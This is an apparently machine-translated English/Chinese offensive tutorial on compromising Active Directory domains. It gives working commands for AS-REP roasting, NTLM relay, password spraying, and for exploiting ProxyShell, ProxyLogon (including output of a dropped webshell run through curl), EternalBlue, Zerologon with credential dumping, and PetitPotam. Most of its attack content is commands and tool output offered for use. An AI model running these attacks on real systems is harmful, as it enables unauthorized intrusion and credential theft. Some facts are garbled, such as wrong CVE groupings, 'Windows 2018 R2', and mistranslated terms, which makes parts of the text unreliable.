最终,我们可以使用John the Reaper或Hashcat来破解这些哈希值:
john --wordlist=passwords_kerb.txt hashes.asreproast hashcat -m 18200 --force -a 0 hashes.asreproast passwords_kerb.txtNet-NTLM relay Attacks Net-NTLM中继攻击
NTLMv1/v2 or Net-NTLMv1/v2 hashes when captured by coercing the authentication can be relayed back to other victims available in network. The captured Hashes can be from any protocol or via placing yourself as MITM. With this information, we can easily imagine the following scenario: An attacker manages to be in a man-in-the-middle position between a client and a server, and simply relays information from one to the other.
NTLMv 1/v2或Net-NTLMv 1/v2散列在通过强制身份验证捕获时可以中继回网络中可用的其他受害者。捕获的哈希值可以来自任何协议,也可以通过将您自己设置为MITM。有了这些信息,我们可以很容易地想象以下场景:攻击者设法处于客户端和服务器之间的中间人位置,并简单地将信息从一个中继到另一个。
The man-in-the-middle position means that from the client’s point of view, the attacker’s machine is the server to which he wants to authenticate, and from the server’s point of view, the attacker is a client like any other who wants to authenticate.
中间人位置意味着从客户端的角度来看,攻击者的机器是他想要验证的服务器,而从服务器的角度来看,攻击者是一个客户端,就像任何其他想要验证的客户端一样。
The NTLM authentication message for relaying can be embedded in any protocol like SMB,HTTP,MSSQL,SMTP , IMAP. The NTLM authentication protocols are “application protocol-independent”. It means one can relay LM or NTLM authentication messages over a certain protocol, say HTTP, over another, say SMB. That is called cross-protocols LM/NTLM relay.
用于中继的NTLM身份验证消息可以嵌入到SMB、HTTP、MSSQL、SMTP、IMAP等任何协议中。NTLM身份验证协议是“独立于应用程序协议”的。这意味着可以通过某种协议(如HTTP)和另一种协议(如SMB)中继LM或NTLM身份验证消息。这称为跨协议LM/NTLM中继。
Here we will be looking at two NET-NTLM relay attacks:
在这里,我们将研究两种NET-NTLM中继攻击:
SMB
MS SQL
SMB Relay Attack SMB中继攻击
Here we use SMB protocol for relaying the Hashes . For this Relay attack to work , there are few requirement.
在这里,我们使用SMB协议来中继哈希。要使这种中继攻击起作用,有几个要求。
SMB signing must be disabled on the target.
必须在目标上禁用SMB签名。
Relayed user credentials must be admin on machine , so that we get got execution.
中继的用户凭据必须是管理员在机器上,所以我们得到了执行。

We would need Responder and Imapcket’s NTLMRealyx.py . We would need to do some configuration changes in Responder config file . Such that SMB or HTTP listing mode are OFF , because we would be using NTLMRelayx to open those ports for relaying the hashes .
我们需要Responder和Imaptek NTLMRealyx.py我们需要在Responder配置文件中做一些配置更改。SMB或HTTP列表模式为OFF,因为我们将使用NTLMRelayx打开这些端口以中继哈希。
Now run the NTLMRelayx on the other terminal python ntlmrelayx.py -tf targets.txt –
现在在另一个终端python上运行NTLMRelayx ntlmrelayx.py-tf targets.txt-![]()
smb2support

Here the targets.txt file should be all the clients in environment which has SMB Singing disabled , so that we can relay the hashes. By-default NTLMRealayx would be performing DC sync and would be dumping the SAM databases of the client so that we can get access.
这里的targets.txt文件应该是禁用SMB Singing的环境中的所有客户端,以便我们可以中继散列。默认情况下,NTLMRealayx将执行DC同步,并将转储客户端的SAM数据库,以便我们可以访问。
MS SQL Relay Attack MS SQL中继攻击
The MSSQL databases use the MS-TDS protocol over RPC. The RPC does not provide global relay protection or encryption. Depending on the configuration of the MSSQL client and server, the communication can be encrypted or plaintext. With encryption, another feature called Extended Protection is available since Windows 2018 R2 and Windows 7. Service Binding and Channel Binding can be enforced and protect against relaying attacks but this feature is disabled by default.
MSSQL数据库使用基于RPC的MS-TDS协议。RPC不提供全局中继保护或加密。根据MSSQL客户端和服务器的配置,通信可以是加密的,也可以是明文的。通过加密,自Windows 2018 R2和Windows 7以来,还提供了另一项名为扩展保护的功能。可以强制执行Service Binding和AccesselBinding并防止中继攻击,但默认情况下禁用此功能。
If Extended Protection is disabled, one can relay to MSSQL . To Run This attack we would need Responder and NTLMRelayx . in Responder’s config file try to disable The MSSQL flag , so that it can be used efficiently by NTLMRelayx .
如果扩展保护被禁用,则可以中继到MSSQL。要运行此攻击,我们需要Responder和NTLMRelayx。在Responder的配置文件中尝试禁用MSSQL标志,以便NTLMRelayx可以有效地使用它。


As you can see we got access to MSSQL database, now we can further abuse the database with stored procedures xp_fileexist and xp_dirtree to get Command Execution.
正如你所看到的,我们已经访问了MSSQL数据库,现在我们可以进一步使用存储过程xp_fileexist和xp_dirtree来滥用数据库来执行命令。
ASREPRoasting ASREP烘焙
AS-REP Roasting is an attack technique targeting weaknesses in the Kerberos authentication protocol used in Active Directory environments. This attack allows an attacker to request encrypted Kerberos tickets for user accounts that do not require pre-authentication. These encrypted tickets can then be offline brute-forced to obtain the user’s password hash. Rubeus.exe, a powerful tool for AD exploitation, includes a command specifically designed for executing AS-REP Roasting attacks.
AS-REP Roasting是一种针对Active Directory环境中使用的IPSec身份验证协议中的弱点的攻击技术。此攻击允许攻击者请求不需要预身份验证的用户帐户的加密身份验证票证。然后,这些加密的票证可以被离线暴力破解以获得用户的密码哈希。 Rubeus.exe 是一个强大的AD攻击工具,包含一个专门用于执行AS-REP Roasting攻击的命令。
Rubeus.exe asreproast
This command initiates the AS-REP Roasting attack. By default, asreproast will target all users in the current domain who have the “Do not require Kerberos preauthentication” flag set, making them vulnerable to this attack.
此命令启动AS-REP Roasting攻击。默认情况下, asreproast 将针对当前域中设置了“不需要身份验证预验证”标志的所有用户,使他们容易受到此攻击。
Rubeus.exe asreproast /domain:example.com /user:targetuser
After executing the command, Rubeus.exe will output the obtained ticket data, including the encrypted Kerberos tickets. This data can then be used for offline brute-forcing to obtain the user’s password hash.
Rubeus.exe 执行完命令后,会输出获取的票证数据,包括加密后的客票。然后,这些数据可以用于离线暴力破解,以获取用户的密码哈希。
Once you have the encrypted tickets, you can use tools like Hashcat or John the Ripper to perform offline brute-force attacks against them to obtain the user’s password hash.
一旦你有了加密的票证,你就可以使用Hashcat或John the Ripper等工具对它们进行离线暴力攻击,以获取用户的密码哈希。
Bruteforcing 暴力
Password spraying is a technique used by attackers to gain unauthorized access to user accounts in an Active Directory domain by trying a few commonly used passwords against many accounts. Unlike traditional brute-force attacks, where a large number of passwords are tried against a single account, password spraying involves trying a small number of passwords against many accounts to avoid detection by account lockout policies. Here’s how you can perform password spraying in an Active Directory domain using various tools and commands:
密码喷射是攻击者使用的一种技术,通过对多个帐户尝试几个常用密码来获得对Active Directory域中用户帐户的未经授权访问。与传统的暴力攻击不同,在暴力攻击中,针对单个帐户尝试了大量密码,密码喷射涉及针对许多帐户尝试少量密码,以避免帐户锁定策略的检测。以下是如何使用各种工具和命令在Active Directory域中执行密码喷洒:
Invoke Password Spraying with Rubeus:
使用Rubeus喷涂密码:
Rubeus.exe brute /password:Password123! /user:Administrator /domain:example.com /dc:dc.example.com
Invoke Password Spraying with CrackMapExec:
使用CrackMapExec喷涂密码:
crackmapexec smb 192.168.1.0/24 -u usernames.txt -p Password123!
Invoke Password Spraying with Metasploit:
使用Metasploit喷涂密码:
msfconsole
use auxiliary/scanner/smb/smb_login
set RHOSTS 192.168.1.0/24
set SMBUserFile usernames.txt
set SMBPass Password123!
exploit
Invoke Password Spraying with Hydra:
使用Hydra喷涂密码:
hydra -L usernames.txt -p Password123! smb://192.168.1.100
Vulnerabilities 漏洞
ProxyShell
The ProxyShell vulnerability is a critical security issue affecting Microsoft Exchange servers. It comprises three separate vulnerabilities: ProxyShell (CVE-2021-34473), ProxyLogon (CVE-2021-34474), and ProxyOracle (CVE-2021-34475). These vulnerabilities allow attackers to bypass authentication mechanisms and gain unauthorized access to Exchange servers, potentially leading to complete compromise of the server and the underlying Active Directory domain.
ProxyShell漏洞是影响Microsoft Exchange服务器的重要安全问题。它包含三个独立的漏洞:ProxyShell(CVE-2021-34473)、ProxyShell(CVE-2021-34474)和ProxyOracle(CVE-2021-34475)。这些漏洞允许攻击者绕过身份验证机制并获得对Exchange服务器的未经授权的访问,可能导致服务器和底层Active Directory域的完全危害。
Attackers exploit the ProxyShell vulnerability by sending crafted HTTP requests to the Exchange server. By chaining the three vulnerabilities, they can execute arbitrary commands on the server, leading to potential compromise.
攻击者通过向Exchange服务器发送精心编制的HTTP请求来利用ProxyShell漏洞。通过链接这三个漏洞,他们可以在服务器上执行任意命令,从而导致潜在的危害。
https://github.com/ktecv2000/ProxyShell
git clone https://github.com/ktecv2000/ProxyShell
cd ProxyShell
virtualenv -p $(which python3) venv
source venv/bin/activate
pip3 install pypsrp
cp wsman.py venv/lib/*/site-packages/pypsrp/wsman.py
python3 exploit.py <target-exchange-server-ip> <email>
ProxyLogon 普罗克西汀
The ProxyLogon vulnerability, tracked as CVE-2021-26855, is a critical security flaw affecting on-premises Microsoft Exchange servers. Exploitation of this vulnerability can lead to unauthorized access to email accounts and potentially complete compromise of the Exchange server and the underlying Active Directory domain. The ProxyLogon vulnerability is part of the larger set of vulnerabilities known as ProxyShell.
代理漏洞(跟踪为CVE-2021-26855)是影响内部部署Microsoft Exchange服务器的关键安全漏洞。利用此漏洞可能导致对电子邮件帐户的未经授权访问,并可能完全危害Exchange服务器和底层Active Directory域。ProxyShell漏洞是称为ProxyShell的更大漏洞集的一部分。
Here’s an overview of the ProxyLogon vulnerability and steps to mitigate it:
以下是Proxyvulnerability的概述以及缓解该漏洞的步骤:
- ProxyLogon allows attackers to execute arbitrary code on vulnerable Exchange servers without authentication, leading to unauthorized access.
代理服务器允许攻击者在不进行身份验证的情况下在易受攻击的Exchange服务器上执行任意代码,从而导致未经授权的访问。 - Attackers can exploit this vulnerability by sending crafted HTTP requests to the Exchange server, enabling them to execute arbitrary commands and potentially take control of the server.
攻击者可以通过向Exchange服务器发送精心编制的HTTP请求来攻击此漏洞,从而执行任意命令并可能控制服务器。
https://github.com/Udyz/Proxylogon
C:\>python proxylogon.py mail.evil.corp [email protected]
Attacking target mail.evil.corp
=============================
Got DN: /o=EVIL CORP/ou=first administrative group/cn=Recipients/cn=Administrator
Got SID: S-1-5-21-175943541-xxxxxxxxxx-3152120021-500
Got session id: a99eda32-xxxx-xxxx-825b-5f1c4a6080e7
Got canary: rOWUk7lmAUC2-5HIlQ4EpGq1rPu959xxxxxxxxxx_xxxxxxx_xxx_a-KJ5WR-9j95yu-JOv3dFY.
=========== It means good to go!!!====
Got OAB id: 2f3d4600-xxxx-xxxx-xxxx-b4a4c1d3fb58
Successful!
(+) Webshell drop at https://mail.evil.corp/owa/auth/evilcorp.aspx
(+) Code: curl -ik https://mail.evil.corp/owa/auth/evilcorp.aspx -d 'exec_code=Response.Write(new ActiveXObject("WScript.Shell").exec("cmd /c whoami").stdout.readall())'
CMD: whoami
nt authority\systemEternalBlue
The EternalBlue vulnerability, also known as CVE-2017-0144, is a critical security flaw that affects the SMBv1 protocol implementation in various versions of Microsoft Windows operating systems. This vulnerability was famously exploited by the WannaCry ransomware attack in 2017. EternalBlue allows remote attackers to execute arbitrary code on vulnerable systems without authentication, potentially leading to complete compromise of the system and the underlying Active Directory domain.
EternalBlue漏洞,也称为CVE-2017-0144,是一个严重的安全缺陷,影响各种版本的Microsoft Windows操作系统中的SMBv 1协议实现。这个漏洞在2017年被WannaCry勒索软件攻击所利用。EternalBlue允许远程攻击者在没有身份验证的情况下在易受攻击的系统上执行任意代码,可能导致系统和底层Active Directory域的完全危害。
- EternalBlue exploits a vulnerability in the SMBv1 protocol (specifically the Microsoft Server Message Block 1.0 file sharing protocol) used for file and printer sharing on Windows systems.
EternalBlue利用SMBv 1协议(特别是Microsoft Server Message Block 1.0文件共享协议)中的漏洞,该协议用于Windows系统上的文件和打印机共享。 - Attackers can exploit this vulnerability by sending crafted SMB packets to vulnerable systems, enabling them to execute arbitrary code and propagate malware across networks.
攻击者可以通过向易受攻击的系统发送精心编制的SMB数据包来利用此漏洞,从而使它们能够执行任意代码并在网络上传播恶意软件。
SMBGhost
The SMBGhost vulnerability, also known as CVE-2020-0796, is a critical security flaw that affects the Server Message Block (SMB) protocol version 3.1.1 in Microsoft Windows 10 and Windows Server versions 1903 and 1909. Exploitation of this vulnerability could allow remote attackers to execute arbitrary code on vulnerable systems, potentially leading to complete compromise of the system and the underlying Active Directory domain.
SMBGhost漏洞,也称为CVE-2020-0796,是一个严重的安全缺陷,影响Microsoft Windows 10和Windows Server版本1903和1909中的服务器消息块(SMB)协议版本3.1.1。利用此漏洞可使远程攻击者在易受攻击的系统上执行任意代码,从而可能导致系统和底层Active Directory域的完全危害。
- SMBGhost exploits a vulnerability in the way SMBv3 handles certain requests, specifically related to compression, leading to a buffer overflow condition.
SMBGhost利用SMBv 3处理特定请求(特别是与压缩相关的请求)的方式中的漏洞,导致缓冲区溢出情况。 - Attackers can exploit this vulnerability by sending crafted packets to vulnerable systems, allowing them to execute arbitrary code and gain unauthorized access.
攻击者可以通过向易受攻击的系统发送精心编制的数据包来利用此漏洞,从而允许它们执行任意代码并获得未经授权的访问。
java -jar EquationExploit-1.0-SNAPSHOT-jar-with-dependencies.jar
- Options: 选项:
- Select Exploit: Choose between EternalBlue and DoublePulsar. The order matters.
选择Exploit:在EternalBlue和DoublePulsar之间进行选择。秩序很重要。 - Batch Exploitation: Perform exploitation on a list of target IP addresses provided in
ip.txt.
Batch Exploitation:对ip.txt中提供的目标IP地址列表执行攻击。 - Specify Payload DLL Name: Inject a specified DLL into the target process. The DLL architecture should match the target system (x86 or x64). Some sample DLLs are provided in the
dllsfolder.
指定有效负载DLL名称:将指定的DLL注入目标进程。DLL体系结构应与目标系统(x86或x64)匹配。dlls文件夹中提供了一些示例DLL。
- Select Exploit: Choose between EternalBlue and DoublePulsar. The order matters.
- Payload DLLs: 有效负载DLL:
x64reboot.dllandx86reboot.dll: Restart the computer immediately.
x64reboot.dll和x86reboot.dll:立即重新启动计算机。x64createSysUser.dllandx86createSysUser.dll: Create a user account (requires administrator privileges).
x64createSysUser.dll和x86createSysUser.dll:创建用户帐户(需要管理员权限)。
To generate custom DLL payloads, you can use tools like msfvenom. For example, to generate a DLL payload that opens the calculator:
要生成自定义DLL负载,您可以使用 msfvenom 等工具。例如,要生成打开计算器的DLL有效负载:
msfvenom –platform Windows -p windows/x64/exec -f dll -o /tmp/exec.dll CMD=calc
Zerologon 泽罗洛贡
The Zerologon vulnerability, tracked as CVE-2020-1472, is a critical security flaw affecting the Netlogon Remote Protocol (MS-NRPC) in Microsoft Windows Server Active Directory domains. Exploitation of this vulnerability can allow attackers to gain unauthorized access to domain controllers and potentially take control of the entire Active Directory domain. Zerologon was discovered by researchers from Secura BV and publicly disclosed in August 2020.
Zerologon漏洞(跟踪为CVE-2020-1472)是影响Microsoft Windows Server Active Directory域中Netlogon远程协议(MS-NRPC)的关键安全漏洞。利用此漏洞可允许攻击者获得对域控制器的未经授权访问,并可能控制整个Active Directory域。Zerologon由Secura BV的研究人员发现,并于2020年8月公开披露。
- Zerologon exploits a flaw in the cryptographic authentication mechanism used by the Netlogon protocol, allowing attackers to bypass authentication and establish a vulnerable Netlogon secure channel connection.
Zerologon利用Netlogon协议使用的加密身份验证机制中的一个缺陷,使攻击者能够绕过身份验证并建立易受攻击的Netlogon安全通道连接。 - Attackers can exploit this vulnerability to impersonate a domain controller and perform unauthorized actions, such as changing passwords of domain accounts, creating new accounts with domain admin privileges, and accessing sensitive data stored in Active Directory.
攻击者可以利用此漏洞来模拟域控制器并执行未经授权的操作,例如更改域帐户的密码、创建具有域管理员权限的新帐户以及访问存储在Active Directory中的敏感数据。
https://github.com/risksense/zerologon
Use the provided Python script to exploit the ZeroLogon vulnerability:
使用提供的Python脚本来攻击ZeroThread漏洞:
python3 set_empty_pw.py DC_NETBIOS_NAME DC_IP_ADDR
Replace DC_NETBIOS_NAME with the NetBIOS name of the domain controller and DC_IP_ADDR with its IP address.
将 DC_NETBIOS_NAME 替换为域控制器的NetBIOS名称,将 DC_IP_ADDR 替换为其IP地址。
- Extract NT Hash:Once successful, use
secretsdump.pyfrom Impacket to extract the NT hash:
提取NT哈希:成功后,使用Impacket中的secretsdump.py提取NT哈希:
secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'DOMAIN/DC_NETBIOS_NAME$@dc_ip_addr'
Dump Registry Hives: 转储注册表配置单元:
Use wmiexec.py from Impacket to connect to the target DC and dump registry hives:
使用Impacket中的 wmiexec.py 连接到目标DC并转储注册表配置单元:
wmiexec.py -hashes NT_HASH 'DOMAIN/username@DC_IP_ADDR' 'reg save HKLM\SYSTEM system.save'
wmiexec.py -hashes NT_HASH 'DOMAIN/username@DC_IP_ADDR' 'reg save HKLM\SAM sam.save'
wmiexec.py -hashes NT_HASH 'DOMAIN/username@DC_IP_ADDR' 'reg save HKLM\SECURITY security.save'
Use secretsdump.py to extract the original NT hash of the machine account:
使用 secretsdump.py 提取机器帐户的原始NT哈希:
secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Finally, use the provided script to reinstall the original machine account hash to the domain:
最后,使用提供的脚本将原始机器帐户哈希重新安装到域中:
python3 reinstall_original_pw.py DC_NETBIOS_NAME DC_IP_ADDR ORIG_NT_HASH
PetitPotam 珀蒂
The PetitPotam vulnerability is a critical security flaw that affects the Microsoft Windows operating system’s NTLM (NT LAN Manager) authentication protocol. This vulnerability, tracked as CVE-2021-36942, can allow attackers to perform a relay attack and compromise the authentication process, potentially leading to unauthorized access to sensitive resources within the Active Directory domain.
PetitPotam漏洞是一个严重的安全缺陷,会影响Microsoft Windows操作系统的NTLM(NT LAN Manager)身份验证协议。此漏洞(跟踪为CVE-2021-36942)可允许攻击者执行中继攻击并危及身份验证过程,可能导致对Active Directory域中敏感资源的未经授权访问。
- PetitPotam exploits the Windows operating system’s reliance on the NTLM authentication protocol for various security operations, such as authenticating users and computers in an Active Directory environment.
PetitPotam利用Windows操作系统对NTLM身份验证协议的依赖来进行各种安全操作,例如在Active Directory环境中对用户和计算机进行身份验证。 - Attackers can exploit this vulnerability by sending specially crafted RPC (Remote Procedure Call) requests to a domain controller, tricking it into initiating an authentication process with a remote attacker-controlled server.
攻击者可以通过向域控制器发送巧尽心思构建的RPC(远程过程调用)请求,诱使域控制器启动与远程攻击者控制的服务器的身份验证过程来攻击此漏洞。 - Once the authentication process is initiated, the attacker can capture the NTLM authentication response and use it to perform a relay attack, potentially gaining unauthorized access to domain resources.
一旦启动身份验证过程,攻击者就可以捕获NTLM身份验证响应并使用它来执行中继攻击,从而可能获得对域资源的未经授权的访问。
https://github.com/ly4k/PetitPotam
$ python3 petitpotam.py -debug '172.16.19.100' '\\172.16.19.1\share\foo'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[+] Connecting to 'ncacn_np:172.16.19.100[\\PIPE\\lsarpc]'
[+] Connected to 'ncacn_np:172.16.19.100[\\PIPE\\lsarpc]'
[+] Binding to ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
[+] Bound to ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
[*] Choosing random method
[*] Using method: AddUsersToFile
[*] Coercing authentication to: '\\\\172.16.19.1\\share\\foo'
[*] Success!Specific Method: 具体方法:
$ python3 petitpotam.py -debug -method AddUsersToFile '172.16.19.100' '\\172.16.19.1\share\foo'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[+] Connecting to 'ncacn_np:172.16.19.100[\\PIPE\\lsarpc]'
[+] Connected to 'ncacn_np:172.16.19.100[\\PIPE\\lsarpc]'
[+] Binding to ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
[+] Bound to ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
[*] Using method: AddUsersToFile
[*] Coercing authentication to: '\\\\172.16.19.1\\share\\foo'
[*] Success!
Reference 参考
- https://www.thehacker.recipes
- https://www.ired.team/
- https://orange-cyberdefense.github.io/ocd-mindmaps/img/pentest_ad_dark_2023_02.svg
- https://book.hacktricks.xyz/windows-hardening/active-directory-methodology
- https://www.hackingarticles.in/red-teaming/
- https://redteamguides.com
原文始发于hadess:Pwning the Domain: Credentialess/Username